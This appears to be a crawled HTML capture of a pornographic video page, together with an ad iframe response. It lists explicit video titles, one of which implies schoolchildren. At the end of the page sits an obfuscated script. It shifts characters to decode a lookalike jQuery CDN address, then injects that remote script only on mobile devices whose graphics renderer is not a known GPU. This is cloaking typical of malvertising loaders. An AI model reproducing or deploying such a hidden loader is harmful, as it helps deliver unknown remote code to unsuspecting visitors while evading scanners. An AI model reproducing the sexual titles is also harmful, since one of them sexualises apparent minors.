

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tamilsex.pro/videos/young-m-period-3-2015-vert-1080p-kim-jeong-ah/
body_size: 5549
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Young m&period; 3 2015 &vert; 1080p Kim Jeong-ah - Tamil Sex</title>
    <link rel="canonical" href="http://tamilsex.pro/videos/young-m-period-3-2015-vert-1080p-kim-jeong-ah//" />
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "6993";
    var gallerySlug = "young-m-period-3-2015-vert-1080p-kim-jeong-ah";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
    <link rel="stylesheet" href="//cdn.fluidplayer.com/v2/current/fluidplayer.min.css" type="text/css">
    <script src="//cdn.fluidplayer.com/v2/current/fluidplayer.min.js"></script>
<base target="_blank">
<meta name="referrer" content="unsafe-url">
<script src="//if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js" data-cfasync="false"></script>
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/tamilsexpro.png" alt="Tamil Sex"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/top-rated-telugu-porn-movies/" target="_self"><i class="fa fa-calendar-check-o"></i> Top Rated Telugu Porn Movies</a></li>
                    <li><a href="/tamil-sex-videos/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Tamil Sex Videos</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<br>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<h1>Young m&period; 3 2015 &vert; 1080p Kim Jeong-ah</h1>
<div class="full-wrap">
    <div class="full-tab">
        <div class="full-block">
            <div class="video">
                <div class="video-container">
                                            <video id="player" preload="none" poster="http://tamilporn.pro/scj/thumbs/18/280.jpg" width="100%" height="100%" controls>
                            <source src="/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80NTc5NjQyNy95b3VuZ19tLl8zXzIwMTVfMTA4MHBfa2ltX2plb25nLWFo" type='video/mp4'>
                        </video>
                        <script>
                            var video = fluidPlayer(
                                "player",
                                {
                                    vastOptions: {
                                        "adList" : [
                                            {
                                                "roll": "preRoll",
                                                "vastTag": ""
                                            }
                                        ]
                                    }
                                }
                            );
                        </script>
                                    </div>
                <div class="on-player-pl">
                    <div class="on-player">
                        <div class="on-pl-spts">
                            <div class="on-player-sp">
                                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                            </div>
                        </div>
                        <div class="close" title="Close & Play video">X</div>
                        <div class="bot-close" title="Close & Play video">Close & Play video</div>
                    </div>
                </div>
            </div>
            <div style="text-align: center; margin-top: 10px;">
                <SCRIPT language=JavaScript>
<!-- Begin
var how_many_ads = 6;
var now = new Date()
var sec = now.getSeconds()
var ad = sec % how_many_ads;
ad +=1;
if (ad==1) { txt= "DesiPapa Indian Sex"; url="https://secure.desipapa2.com/track/MzUuMS45LjE1LjAuMC4wLjAuMA"; alt="DesiPapa Indian Sex"; banner="/images/desipapa_750_100.gif"; width="750"; height="100";}
if (ad==2) { txt= "Indian Sex Scandals"; url="http://secure.indianhiddencams.com/track/MzUuMS4zLjMuMC4wLjAuMC4w"; alt="Indian Sex Scandals"; banner="/images/indianhiddencams_750_100.gif"; width="750"; height="100";}
if (ad==3) { txt= "Indian GF Porn"; url="http://secure.indiangfporn.com/track/MzUuMS40NS45Ni4wLjAuMC4wLjA"; alt="Indian GF Porn"; banner="/images/igf_750_100.gif"; width="750"; height="100";} 
if (ad==4) { txt= "Indian Babe Shanaya"; url="http://secure.indianbabeshanaya.com/track/MzUuMS40MS41Ny4wLjAuMC4wLjA"; alt="Indian Babe Shanaya"; banner="/images/shanaya_750_100.gif"; width="750"; height="100"; }
if (ad==5) { txt= "Horny Lily"; url="http://secure.mysexylily.com/track/MzUuMS4zNS40Mi4wLjAuMC4wLjA"; alt="Horny Lily"; banner="/images/hornylily_750_100.gif"; width="750"; height="100";}
if (ad==6) { txt= "Fuck My Indian GF"; url="http://secure.fuckmyindiangf.com/track/MzUuMS4yMi40Ni4wLjAuMC4wLjA"; alt="Fuck My Indian GF"; banner="/images/fmigf_750_100_1.gif"; width="750"; height="100";}
document
document.write('<center>');
document.write('<a href=\"' + url + '\" target=\"_blank\">');
document.write('<img src=\"' + banner + '\" width=')
document.write(width + ' height=' + height + ' ');
document.write('alt=\"' + alt + '\" border=0>');
document.write('<small>' + txt + '</small></a>');
document.write('</center>');
// End -->
                  </SCRIPT>
            </div>
        </div>
        <div class="full-bns-block">
            <div class="full-bn-mb">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-2">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
            <div class="full-bn full-bn-3">
                <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
            </div>
        </div>
    </div>
</div>
<div class="navi navi-top">
    <ul>
        <li class="full-like"><a onclick="post_rating(2)"><i class="fa fa-thumbs-up"></i></a></li>
        <li><span class="percent">100%</span></li>
        <li class="full-dislike"><a onclick="post_rating(1)"><i class="fa fa-thumbs-down"></i></a></li>
        <li><div><span class="val">1</span> votes</div></li>
    </ul>
    <ul>
        <li><span class="sort-icon"><i class="fa fa-info-circle"></i></span></li>
        <li><div><i class="fa fa-clock-o"></i> Dur: <span class="val">1:35:16</span></div></li>
        <li><div><i class="fa fa-calendar-check-o"></i> Added: <span class="val">2022-06-21</span></div></li>
    </ul>
</div>
<div class="navi navi-top">
    <ul class="navi-links">
        <li><span class="val"><i class="fa fa-star"></i> Categories:</span></li>
        <li><a href="/tags/korean-adult-movie/"><i class="fa fa-star"></i> korean adult movie</a>
                    <li><a href="/tags/kim-jeong-ah/"><i class="fa fa-star"></i> kim jeong ah</a>
                            <li><a href="/tags/kim-jeong-ah-porn/"><i class="fa fa-star"></i> kim jeong ah porn</a>
            </ul>
</div>
<h2>More Tamil Sex Videos</h2>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/the-perfumed-honeymoon-maya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/064_the-honeymoon.jpg" alt="The Perfumed Honeymoon - Maya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> The Perfumed Honeymoon - Maya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-14</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/apni-chachi-ki-beti-ki-chudai-hindi-part-1-porn-video/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/041_ki-fucking-night.jpg" alt="Apni Chachi Ki Beti Ki Chudai Hindi Part 1 Porn Video Watch Now Best Indian Fucking Video At Night">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Apni Chachi Ki Beti Ki Chudai Hindi Part 1 Porn Video Watch Now Best Indian Fucking Video At Night</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 8:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/schkool-three-friends-tiffin-time-fuck-hindi-xxx-clear/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/19/854_-three-voice.jpg" alt="Schkool three friends tiffin time fuck Hindi XXX clear voice">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Schkool three friends tiffin time fuck Hindi XXX clear voice</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:07</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/lucky-indian-villager-giving-massage-to-hot-jaya/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/10/572_giving_hot.jpg" alt="Lucky indian villager giving massage to hot jaya">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Lucky indian villager giving massage to hot jaya</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:28</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/big-boob-desi-slut-kavya-sharma-masturbating-indian/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/11/338_desi_kavya_porn.jpg" alt="Big boob desi slut kavya sharma masturbating indian porn videos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Big boob desi slut kavya sharma masturbating indian porn videos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 4:51</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-09-08</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/beautiful-young-indian-girl-having-hot-sex-with-bf-10508/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/783.jpg" alt="Beautiful Young Indian Girl Having Hot Sex With BF On cam &lpar;HD&rpar;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Beautiful Young Indian Girl Having Hot Sex With BF On cam &lpar;HD&rpar;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 26:42</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-couple-seductive-love-scene/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/10/021_scene.jpg" alt="Indian couple seductive love scene">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian couple seductive love scene</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 45%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2019-07-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-bhabhi-sex-in-bathroom/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/22/923_sex-in.jpg" alt="Hot Bhabhi Sex In Bathroom">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Bhabhi Sex In Bathroom</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-12-15</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/village-girls-comes-for-mobile-charger-but-he-charge/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/097_girls.jpg" alt="Village girls comes for mobile charger but he charge her with his penis &excl;&excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Village girls comes for mobile charger but he charge her with his penis &excl;&excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 16:05</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-27</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/x-video-period-com/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/18/639_x.jpg" alt="X video&period;com">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> X video&period;com</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:59</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-04</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/sess-o-excitante-de-depila-o-seguida-de-relaxante/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/21/397_-os.jpg" alt="Sess&atilde;o excitante de depila&ccedil;&atilde;o seguida de relaxante de massagem com as m&atilde;os - Espaco Salvaley">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Sess&atilde;o excitante de depila&ccedil;&atilde;o seguida de relaxante de massagem com as m&atilde;os - Espaco Salvaley</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 6:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-06</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-hot-stepsister-getting-fucked-by-junior-brother/">
                    <div class="preview-img">
                        <img src="http://tamilporn.pro/scj/thumbs/20/880_by-at-excl.jpg" alt="Indian hot stepsister getting fucked by junior brother at midnight&excl;&excl; Real desi hot sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian hot stepsister getting fucked by junior brother at midnight&excl;&excl; Real desi hot sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-06-09</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
            <h2>Indian Porn Videos</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                
                <p>The Art of Tamil Sex examines the beautiful, passionate, tender side of love-making. The Tamil sex has to be seen to be believed. Enjoy the full color feature. Including some of the most incredible, real footage of different Telugu couples discovering themselves and one another during the most intimate act two people can share. Tamil sex videos where erotic nature and sex of tamil couple, bhabhi, aunty, college girls, celebrities and amateurs exposed to world of porn. </p>
                <p>&copy; 2026 <span>tamilsex.pro</span>. All rights reserved.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilsex.pro/videos/young-m-period-3-2015-vert-1080p-kim-jeong-ah/&dt=1769302046123&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1420
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R246bMBD9Fb_wWDS28YXHbS5Sts1G2.1KVV8iB5PEScAI2Nw0H9.BTdVqYDzmHI7njA3YXFmLgPu.b7pEPiViTk._a3i6ad39XrZdXfaX2B7TIlYPKJFz59fBJ3JquebGruc_ZrNEaNeTxrS8Pe8Xh3h9mR67RbUMq8PrfTnWGdUz.D55vhOulpNL.P220KufT.LldgnFZKGX96Xavo5SBUnNfq3WiflauKpxYVcPZ5rpgDYbQgck1mfqMcS6W_etK46h3hEFyRI3OpcgINO4_TidQu2Dq5vY1oMTlCmX9ApIOVfIKanMAqAUmQJpkct8EAHU2bhIgCsnnA_KwsLVCECUUqBR1kvQXDonNCintTHS.QJKpe3WCPpBYO.qcOrKa9q0cVCgrnKNAnILGbK_KCOUnYMvY8du8aPesYo1ZRuiZ5IJ4IqR2Z5xsNCwY6jYoYxEcnuGY2NDKK5Vxoc7JSM5NwaRzqcPD3wI.2Bz1GOF1mjaZag.t_j.9vQf_V_wMaUw.6IQUuBDAlr4aBKwu9GUC9fTfaTlNXbteRw2J8lP_kMnx7MQuPqGNHbpaYoGJDdlLgstxMYL75X3W1mqP.ELCz.iAgAA&cb=e2e_6975681e438bf9.42548315"
        id="link_d42a4bbc6466ee1957aeaa1d123bce05"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R246bMBD9Fb_wWDS28YXHbS5Sts1G2.1KVV8iB5PEScAI2Nw0H9.BTdVqYDzmHI7njA3YXFmLgPu.b7pEPiViTk._a3i6ad39XrZdXfaX2B7TIlYPKJFz59fBJ3JquebGruc_ZrNEaNeTxrS8Pe8Xh3h9mR67RbUMq8PrfTnWGdUz.D55vhOulpNL.P220KufT.LldgnFZKGX96Xavo5SBUnNfq3WiflauKpxYVcPZ5rpgDYbQgck1mfqMcS6W_etK46h3hEFyRI3OpcgINO4_TidQu2Dq5vY1oMTlCmX9ApIOVfIKanMAqAUmQJpkct8EAHU2bhIgCsnnA_KwsLVCECUUqBR1kvQXDonNCintTHS.QJKpe3WCPpBYO.qcOrKa9q0cVCgrnKNAnILGbK_KCOUnYMvY8du8aPesYo1ZRuiZ5IJ4IqR2Z5xsNCwY6jYoYxEcnuGY2NDKK5Vxoc7JSM5NwaRzqcPD3wI.2Bz1GOF1mjaZag.t_j.9vQf_V_wMaUw.6IQUuBDAlr4aBKwu9GUC9fTfaTlNXbteRw2J8lP_kMnx7MQuPqGNHbpaYoGJDdlLgstxMYL75X3W1mqP.ELCz.iAgAA&cb=e2e_6975681e438bf9.42548315';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_d42a4bbc6466ee1957aeaa1d123bce05"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/14e9880a99dd99aab7dc92dca2637df3119be306.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"d42a4bbc6466ee1957aeaa1d123bce05","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/14e9880a99dd99aab7dc92dca2637df3119be306.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
